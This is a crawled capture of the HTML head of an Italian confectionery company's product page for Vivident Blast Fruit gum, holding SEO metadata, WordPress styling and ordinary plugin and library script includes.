

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/
body_size: 63731
content:
<!doctype html>
<html lang="it-IT" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>vivident-blast-fruit - Perfetti Van Melle : Perfetti Van Melle</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/favicon.gif" rel="shortcut icon">
        <link href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link type="text/css" rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css"  media="screen,projection"/>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<link href='https://fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<!-- Important Owl stylesheet -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.css"> 
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/jquery.flipster.min.css">
<!-- <link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts/vag_rounded_normal-webfont.css"> -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

<!-- Default Theme -->
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.theme.css">
<link rel="stylesheet" href="https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css">
        <meta name="theme-color" content="#2D3B94">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vivident-blast-fruit - Perfetti Van Melle" />
	<meta property="og:url" content="https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/" />
	<meta property="og:site_name" content="Perfetti Van Melle" />
	<meta property="og:image" content="https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit" />
	<meta property="og:image:width" content="232" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/","url":"https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/","name":"vivident-blast-fruit - Perfetti Van Melle","isPartOf":{"@id":"https://www.perfettivanmelle.it/#website"},"primaryImageOfPage":{"@id":"https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/#primaryimage"},"image":{"@id":"https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/#primaryimage"},"thumbnailUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/vivident-blast-fruit.png","datePublished":"2016-06-03T09:24:15+00:00","breadcrumb":{"@id":"https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/#primaryimage","url":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/vivident-blast-fruit.png","contentUrl":"https://www.perfettivanmelle.it/wp-content/uploads/2015/06/vivident-blast-fruit.png","width":232,"height":360},{"@type":"BreadcrumbList","@id":"https://www.perfettivanmelle.it/prodotto/vivident-2/vivident-blast-fruit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.perfettivanmelle.it/"},{"@type":"ListItem","position":2,"name":"Vivident","item":"https://www.perfettivanmelle.it/prodotto/vivident-2/"},{"@type":"ListItem","position":3,"name":"vivident-blast-fruit"}]},{"@type":"WebSite","@id":"https://www.perfettivanmelle.it/#website","url":"https://www.perfettivanmelle.it/","name":"Perfetti Van Melle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perfettivanmelle.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2Fprodotto%2Fvivident-2%2Fvivident-blast-fruit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perfettivanmelle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfettivanmelle.it%2Fprodotto%2Fvivident-2%2Fvivident-blast-fruit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perfettivanmelle.it/wp-includes/css/dist/block-library/style.min.css?ver=55cdd2b8cf3e47dc5d1fe7a699719920' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.perfettivanmelle.it/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="jquery-js"></script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0" id="html5blankscripts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ea0056,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.perfettivanmelle.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"5000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.perfettivanmelle.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/12a37ed556.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://www.perfettivanmelle.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perfettivanmelle.it/wp-json/wp/v2/media/3048" /><link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.perfettivanmelle.it/wp-content/uploads/2025/11/cropped-PVM_logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpforms-image-choices-label{
	color: #767676;
}

.page-id-6147 .spaziocontenuto {
    height: 88px;
}

#alpenliebe-info{
	margin-top:80px;
	margin-bottom:80px;

}

#manualsocial {
	margin-top:-80px;
}

#benegum01{
	margin-top:80px;
	margin-right:40px;
}

#mentos01{
	margin-top:70px;
	margin-bottom:70px;
}

#frisk03{
	margin-top:70px;
	margin-bottom:50px;
}

#frisk02{
	margin-top:50px;
	margin-bottom:50px;
}

#frisk01{
	margin-top:100px;
}

#special-chupa01{
	margin-top:45px;
	margin-bottom:35px;
}

#special-chupa{
	margin-top:30%;
	margin-bottom:35px;
}

#special-chupa02{
	margin-top:10%;
	margin-bottom:35px;
	margin-right:100px;
}

#melody-pops01{
	margin-top: 35px;
}

#melody-pops{
	margin-top: 12%;
}

#general-buste{
	margin-top: 50px;
}

#chupa-buste{
	margin-top:-80px;
	margin-bottom: 30px;
}

#bernat {
	margin-top: 35%;
	margin-right: 15%;
}

#dali {
	margin-top: 35%;
	margin-left: 15%
}

#vigorosol-01 {
	margin-top:70px;
}


#mentos-gum {
	margin-top:50px;
}

#golia {
	margin-top:180px;
}

#explosion {
	margin-top:100px;
	margin-right:50px;
}

#ola {
	margin-top:190px;
	margin-left:30px;
}

#rigaprodotto42846{
	height:498px;
}

#morositas {
	margin-top:150px;
	margin-left:30px;}

#cubes {
	margin-top:100px;
	margin-left:50px;
}

#choco {
	margin-top:100px;
	margin-left:50px;
}

#benegum {
	margin-top:80px;
}

div.fascia p {
    line-height: 26px !important;
}

.testo-fruittella {
	margin-top:110px !important;
}

a:link, a:visited {
    color: #8fb3e9;
    background-color: transparent;
}
a:hover, a:active {
    color: #8fb3e9;
}

/** CSS GENERALE DESKTOP GRANDE—**/
@media screen and (min-width: 1200px) { 
.right.barrasolodesktop {
	margin-right:-120px !important;} 
	.rigaconitbas h1{
		margin-top:-400px;
	}
	}

/** CSS GENERALE DESKTOP PICCOLO—**/
@media screen and (min-width: 1024px) and (max-width: 1200px) { 
	.brand-logo{
		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

